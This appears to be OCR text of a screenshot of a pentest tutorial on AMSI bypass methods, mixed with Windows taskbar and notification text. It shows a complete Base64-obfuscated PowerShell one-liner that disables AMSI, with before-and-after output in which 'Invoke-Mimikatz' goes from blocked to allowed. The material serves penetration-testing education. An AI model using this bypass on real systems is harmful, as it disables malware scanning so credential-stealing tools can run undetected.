 AMSI Bypass Methods | Pentest L
Download Microsoft .NET Framework
pentestlaboratories.com/2021/05/17/amsi-bypass-methods/
1 [Ref].Assembly.GetType('System.Management.Automation.AmsiU
Base64 Encoded
1 [Ref].Assembly.GetType('System.Management.Automation.'+$([
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\pentestlab> [Ref].Assembly.GetType('System.Management.Automation.'+$([Text.Encoding]::Unicode.GetString([Con
vert]::FromBase64String('QQBtAHMAaQBVAHQAaQBsAHMA')))).GetField($([Text.Encoding]::Unicode.GetString([Convert]::FromBase
64String('YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQBkAA=='))),'NonPublic,Static').SetValue($null,$true)
PS C:\Users\pentestlab> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\pentestlab>
AMSI Bypass – Base64 Encoding
3. Hooking
Manage notifications
Lenovo Vantage
Your PC Could Be at Risk
Run a quick scan now and make sure you've
got adequate protection in place.
Tuesday
Scan Now
Collapse
Clear all notifications
Tablet mode
Location
Battery saver
Bluetooth
Night light
Rotation lock
Mobile hotspot
Airplane mode
Nearby sharing
All settings
Network
Connect
Project
VPN
Focus assist
Screen snip
8:34 PM